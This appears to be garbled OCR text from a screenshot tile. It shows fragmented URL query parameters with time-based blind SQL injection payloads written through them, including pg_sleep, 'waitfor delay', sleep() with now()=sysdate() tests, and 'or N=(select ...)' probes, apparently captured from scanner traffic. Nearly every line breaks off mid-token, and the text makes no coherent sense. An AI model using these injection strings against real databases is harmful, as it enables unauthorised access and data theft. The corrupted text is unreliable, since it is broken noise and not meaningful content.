
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
(select+630+from+pg_sleep(15))--
•
banflix&hzle6idd'eyzck7om'eomlrsmt'))+or+52=
(select+52+from+pg_sleep(3))--
•
banflix&usg=aovvaw2r-nflj_pools9hasmneef0&
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep(
•
banflix&amphzle6idd';if(now()=response.write(960
nflj_pools9hasmneef0"xor(if(now()=sysdate(),slee
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=(select 198766*667891 from
dual);usg=aovvaw2r-nflj_pools9hasmneefouao7yty'
or 394=(select 394 from pg_sleep(15))--;ved=<!--
•
banflix&amphzle6idd'eyzck7om''&&sleep(27*1000)*
-+;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-+tdjy1icx')+or+693=
(select+693+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om';@@958zs;+waitfor+
-
+&n930961=v9896900'xor(if(now()=sysdate(),sleep(15)